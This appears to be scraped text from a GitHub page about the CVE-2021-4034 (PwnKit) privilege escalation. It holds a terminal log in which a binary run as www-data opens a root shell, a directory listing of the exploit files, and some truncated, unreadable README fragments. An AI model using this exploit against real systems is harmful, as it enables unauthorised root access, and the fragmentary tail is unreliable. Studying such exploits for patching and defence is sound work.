 www-data@exghost:/tmp/pwn/CVE-2021-4034$ ./whiskey
./whiskey
# whoami
whoami
root
# ls -la
ls -la
total 84
drwxr-xr-x 5 www-data www-data  4096 Mar 29 21:01  .
drwxr-xr-x 3 www-data www-data  4096 Mar 29 20:59  ..
drwxr-xr-x 8 www-data www-data  4096 Mar 29 20:51  .git
-rw-r--r-- 1 www-data www-data   114 Mar 29 20:51  .gitignore
drwxr-xr-x 2 www-data www-data  4096 Mar 29 21:03 'GCONV_PATH=.'
-rw-r--r-- 1 www-data www-data  1071 Mar 29 20:51  LICENSE
-rw-r--r-- 1 www-data www-data   469 Mar 29 20:51  Makefile
-rw-r--r-- 1 www-data www-data  3419 Mar 29 20:51  README.md
-rw-r--r-- 1 www-data www-data   292 Mar 29 20:51  cve-2021-4034.c
-rwxr-xr-x 1 www-data www-data   305 Mar 29 20:51  cve-2021-4034.sh
drwxr-xr-x 2 www-data www-data  4096 Mar 29 20:51  dry-run
-rw-r--r-- 1 www-data www-data    33 Mar 29 21:03  gconv-modules
-rw-r--r-- 1 www-data www-data   339 Mar 29 20:51  pwnkit.c
-rwxr-xr-x 1 www-data www-data 15680 Mar 29 21:00  pwnkit.so
-rwxr-xr-x 1 www-data www-data 16240 Mar 29 20:49  whiskey
CVE
One day
Just exe
The orig
PoC
If the ex
vagra
cc -W
cc -W
echo
mkdir
vagra